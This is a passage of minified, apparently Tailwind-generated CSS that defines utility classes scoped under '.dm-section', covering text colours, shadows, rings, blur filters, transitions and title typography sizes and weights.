.leading-none{line-height:1}.dm-section .text-\[\#40D600\]{--tw-text-opacity: 1;color:rgb(64 214 0 / var(--tw-text-opacity, 1))}.dm-section .text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.dm-section .text-blue-500{--tw-text-opacity: 1;color:rgb(59 130 246 / var(--tw-text-opacity, 1))}.dm-section .text-green-600{--tw-text-opacity: 1;color:rgb(22 163 74 / var(--tw-text-opacity, 1))}.dm-section .text-grey_200{--tw-text-opacity: 1;color:rgb(85 85 85 / var(--tw-text-opacity, 1))}.dm-section .text-grey_300{--tw-text-opacity: 1;color:rgb(56 56 56 / var(--tw-text-opacity, 1))}.dm-section .text-grey_50{--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity, 1))}.dm-section .text-grey_50\/60{color:#9999}.dm-section .text-neutral-700{color:var(--neutral-70)}.dm-section .text-neutral-900{color:var(--neutral-90)}.dm-section .text-purple-400{--tw-text-opacity: 1;color:rgb(192 132 252 / var(--tw-text-opacity, 1))}.dm-section .text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.dm-section .text-zinc-500{--tw-text-opacity: 1;color:rgb(113 113 122 / var(--tw-text-opacity, 1))}.dm-section .underline{text-decoration-line:underline}.dm-section .line-through{text-decoration-line:line-through}.dm-section .decoration-inherit{text-decoration-color:inherit}.dm-section .opacity-0{opacity:0}.dm-section .opacity-50{opacity:.5}.dm-section .shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.accent\.500\)\]{--tw-shadow: 2px 2px 0px 0px var(--accent-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.accent\.700\)\]{--tw-shadow: 2px 2px 0px 0px var(--accent-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.neutral\.500\)\]{--tw-shadow: 2px 2px 0px 0px var(--neutral-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.neutral\.700\)\]{--tw-shadow: 2px 2px 0px 0px var(--neutral-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.primary\.500\)\]{--tw-shadow: 2px 2px 0px 0px var(--primary-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.primary\.700\)\]{--tw-shadow: 2px 2px 0px 0px var(--primary-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.secondary\.500\)\]{--tw-shadow: 2px 2px 0px 0px var(--secondary-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.secondary\.700\)\]{--tw-shadow: 2px 2px 0px 0px var(--secondary-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_rgba\(0\,0\,0\,0\.8\)\]{--tw-shadow: 4px 4px 0px 0px rgba(0,0,0,.8);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.accent\.500\)\]{--tw-shadow: 4px 4px 0px 0px var(--accent-50);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.accent\.700\)\]{--tw-shadow: 4px 4px 0px 0px var(--accent-70);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.primary\.700\)\]{--tw-shadow: 4px 4px 0px 0px var(--primary-70);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.secondary\.500\)\]{--tw-shadow: 4px 4px 0px 0px var(--secondary-50);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.secondary\.700\)\]{--tw-shadow: 4px 4px 0px 0px var(--secondary-70);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0_0\.5px_2px_rgba\(255\,255\,255\,0\.20\)\]{--tw-shadow: inset 0 .5px 2px rgba(255,255,255,.2);--tw-shadow-colored: inset 0 .5px 2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0px_-3px_0px_0px_theme\(colors\.accent\.700\)\]{--tw-shadow: inset 0px -3px 0px 0px var(--accent-70);--tw-shadow-colored: inset 0px -3px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0px_-3px_0px_0px_theme\(colors\.neutral\.700\)\]{--tw-shadow: inset 0px -3px 0px 0px var(--neutral-70);--tw-shadow-colored: inset 0px -3px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0px_-3px_0px_0px_theme\(colors\.secondary\.700\)\]{--tw-shadow: inset 0px -3px 0px 0px var(--secondary-70);--tw-shadow-colored: inset 0px -3px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0px_-4px_0px_0px_theme\(colors\.primary\.500\)\]{--tw-shadow: inset 0px -4px 0px 0px var(--primary-50);--tw-shadow-colored: inset 0px -4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-none{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .outline-none{outline:2px solid transparent;outline-offset:2px}.dm-section .outline{outline-style:solid}.dm-section .ring-0{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .ring-1{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .ring-2{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .ring-\[1px\]{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .ring-inset{--tw-ring-inset: inset}.dm-section .ring-\[\#7fe454\]{--tw-ring-opacity: 1;--tw-ring-color: rgb(127 228 84 / var(--tw-ring-opacity, 1))}.dm-section .ring-black\/20{--tw-ring-color: rgb(0 0 0 / .2)}.dm-section .ring-green_500{--tw-ring-opacity: 1;--tw-ring-color: rgb(64 214 0 / var(--tw-ring-opacity, 1))}.dm-section .ring-grey_200{--tw-ring-opacity: 1;--tw-ring-color: rgb(85 85 85 / var(--tw-ring-opacity, 1))}.dm-section .ring-grey_300{--tw-ring-opacity: 1;--tw-ring-color: rgb(56 56 56 / var(--tw-ring-opacity, 1))}.dm-section .ring-offset-0{--tw-ring-offset-width: 0px}.dm-section .ring-offset-white{--tw-ring-offset-color: #fff}.dm-section .blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .blur-\[6px\]{--tw-blur: blur(6px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .blur-xl{--tw-blur: blur(24px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .drop-shadow{--tw-drop-shadow: drop-shadow(0 1px 2px rgb(0 0 0 / .1)) drop-shadow(0 1px 1px rgb(0 0 0 / .06));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .drop-shadow-sm{--tw-drop-shadow: drop-shadow(0 1px 1px rgb(0 0 0 / .05));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .drop-shadow-xl{--tw-drop-shadow: drop-shadow(0 20px 13px rgb(0 0 0 / .03)) drop-shadow(0 8px 5px rgb(0 0 0 / .08));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .backdrop-blur-sm{--tw-backdrop-blur: blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.dm-section .transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .duration-150{transition-duration:.15s}.dm-section .duration-200{transition-duration:.2s}.dm-section .duration-300{transition-duration:.3s}.dm-section .duration-500{transition-duration:.5s}.dm-section .\!ease-linear{transition-timing-function:linear!important}.dm-section .ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.dm-section .ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.dm-section .dm-hidden{display:none}.dm-section .title-4xl-light{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:300;font-family:var(--title-family)}.dm-section .title-4xl-regular{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:400;font-family:var(--title-family)}.dm-section .title-4xl-medium{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:500;font-family:var(--title-family)}.dm-section .title-4xl-semibold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:600;font-family:var(--title-family)}.dm-section .title-4xl-bold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:700;font-family:var(--title-family)}.dm-section .title-4xl-extrabold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:800;font-family:var(--title-family)}.dm-section .title-4xl-black{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:900;font-family:var(--title-family)}.dm-section .title-3xl-light{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:300;font-family:var(--title-family)}.dm-section .title-3xl-regular{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:400;font-family:var(--title-family)}.dm-section .title-3xl-medium{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:500;font-family:var(--title-family)}.dm-section .title-3xl-semibold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:600;font-family:var(--title-family)}.dm-section .title-3xl-bold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:700;font-family:var(--title-family)}.dm-section .title-3xl-extrabold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:800;font-family:var(--title-family)}.dm-section .title-3xl-black{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:900;font-family:var(--title-family)}.dm-section .title-2xl-light{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:300;font-family:var(--title-family)}.dm-section .title-2xl-regular{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:400;font-family:var(--title-family)}.dm-section .title-2xl-medium{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:500;font-family:var(--title-family)}.dm-section .title-2xl-semibold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:600;font-family:var(--title-family)}.dm-section .title-2xl-bold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:700;font-family:var(--title-family)}.dm-section .title-2xl-extrabold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:800;font-family:var(--title-family)}.dm-section .title-2xl-black{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:900;font-family:var(--title-family)}.dm-section .title-xl-light{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:300;font-family:var(--title-family)}.dm-section .title-xl-regular{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:400;font-family:var(--title-family)}.dm-section .title-xl-medium{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:500;font-family:var(--title-family)}.dm-section .title-xl-semibold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:600;font-family:var(--title-family)}.dm-section .title-xl-bold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:700;font-family:var(--title-family)}.dm-section .title-xl-extrabold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:800;font-family:var(--title-family)}.dm-section .title-xl-black{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:900;font-family:var(--title-family)}.dm-section .title-lg-light{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:300;font-family:var(--title-family)}.dm-section .title-lg-regular{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:400;font-family:var(--title-family)}.dm-section .title-lg-medium{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:500;font-family:var(--title-family)}.dm-section .title-lg-semibold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:600;font-family:var(--title-family)}.dm-section .title-lg-bold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:700;font-family:var(--title-family)}.dm-section .title-lg-extrabold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:800;font-family:var(--title-family)}.dm-section .title-lg-black{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:900;font-family:var(--title-family)}.dm-section .title-md-light{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:300;font-family:var(--title-family)}.dm-section .title-md-regular{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:400;font-family:var(--title-family)}.dm-section .title-md-medium{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:500;font-family:var(--title-family)}.dm-section .title-md-semibold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:600;font-family:var(--title-family)}.dm-section .title-md-bold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:700;font-family:var(--title-family)}.dm-section .title-md-extrabold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:800;font-family:var(--title-family)}.dm-section .title-md-black{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:900;font-family:var(--title-family)}.dm-section .title-sm-light{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:300;font-family:var(--title-family)}.dm-section .title-sm-regular{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:400;font-family:var(--title-family)}.dm-section .title-sm-medium{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:500;font-family:var(--title-family)}.dm-section .title-sm-semibold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:600;font-family:var(--title-family)}.dm-section .title-sm-bold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:700;font-family:var(--title-family)}.dm-section .title-sm-extrabold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:800;font-family:var(--title-family)}.dm-section .title-sm-black{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:900;font-family:var(--title-family)}.dm-section .title-xs-light{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-xs-regular{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-xs-medium{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-xs-semibold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-xs-bold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-xs-extrabold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-xs-black{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:900;font-family:var(--title-family)}.dm-section .title-2xs-light{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-2xs-regular{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-2xs-medium{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-2xs-semibold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-2xs-bold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-2xs-extrabold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-2xs-black{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:900;font-family:var(--title-family)}.dm-section .title-3xs-light{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-3xs-regular{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-3xs-medium{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-3xs-semibold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-3xs-bold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-3xs-extrabold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-3xs-black{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:900;font-family:var(--title-family)}.dm-section .title-4xs-light{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-4xs-regular{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-4xs-medium{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-4xs-semibold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-4xs-bold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-4xs-extrabold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-4xs-black{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:900;font-family:var(--title-family)}.dm-section .title-5xs-light{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-5xs-regular{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-5xs-medium{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-5xs-semibold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:600;font-family:var(--title-family)}.dm-section 